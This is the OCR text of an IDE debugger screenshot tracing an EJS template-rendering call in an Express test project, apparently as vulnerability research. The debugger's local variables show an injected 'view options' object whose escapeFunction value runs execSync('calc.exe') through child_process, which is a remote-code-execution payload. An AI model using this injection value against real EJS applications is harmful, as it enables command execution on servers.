 File Edit View Navigate Code Refactor Run Tools VCS Window Help ejstest - D:\var\www\ejstest\node_modules\ejs\lib\ejs.js
ejstest node_modules ejs lib ejs.js
bin\www
Project
index.js index.d.ts users.js app.js index.ejs error.ejs response.js ejs.js view.js test.ejs
Project
Notifications
ejstest D:\var\www\ejstest
bin
node_modules library root
public
routes
index.js
users.js
views
error.ejs
index.ejs
test.ejs
app.js
package.json
package-lock.json
External Libraries
Scratches and Consoles
Reader Mode
467 if (data.settings.views) {
468 opts.views = data.settings.views; data.settings: Object {view options: Object} opts.views: undefined
469 }
470 if (data.settings['view cache']) {
471 opts.cache = true; opts.cache: undefined
472 }
473 // Undocumented after Express 2, but still usable, esp. for
474 // items that are unsafe to be passed along with data, like `root`
475 viewOpts = data.settings['view options']; viewOpts: undefined
476 if (viewOpts) {
477 utils.shallowCopy(opts, viewOpts); opts: Object {filename: "D:\var\www\ejstest\views\test.ejs"}
478 }
479 }
renderFile() › viewOpts
Debug: bin\www
Debugger Debugger Console Process Console Scripts
Main Thread
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
exports.renderFile(), ejs.js:475
render(), view.js:135
tryRender(), application.js:640
render(), application.js:592
render(), response.js:1008
anonymous(), index.js:10
handle(), layer.js:95
next(), route.js:137
dispatch(), route.js:112
handle(), layer.js:95
anonymous(), index.js:281
process_params(), index.js:335
next(), index.js:275
handle(), index.js:174
router(), index.js:47
handle(), layer.js:95
Local
args = Array(0) []
filename = "D:\var\www\ejstest\views\test.ejs"
cb = function (err, str) {
opts = Object {filename: "D:\var\www\ejstest\views\test.ejs"}
filename = "D:\var\www\ejstest\views\test.ejs"
__proto__ = Object
data = Object {settings: Object,name: "fuck",_locals: Object,cache: false}
settings = Object {view options: Object}
view options = Object {escapeFunction: "console.log;this.global.process.mainModule.require('child_process').execSync("calc.exe");",client: "true"}
__proto__ = Object
name = "fuck"
_locals = Object {}
cache = false
__proto__ = Object
viewOpts = undefined
arguments = Arguments(3) ["D:\var\www\ejstest\views\test.ejs",Object,Function,Accessor,Function]
Structure
Bookmarks
npm
Version Control Run Debug TODO Problems Terminal Services
Breakpoint reached (a minute ago) 475:25 LF UTF-8 2 spaces* TypeScript 4.7.4